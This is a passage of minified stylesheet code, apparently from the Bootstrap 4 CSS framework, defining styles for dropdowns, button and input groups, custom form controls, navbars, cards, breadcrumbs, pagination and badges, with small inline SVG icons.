.dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn 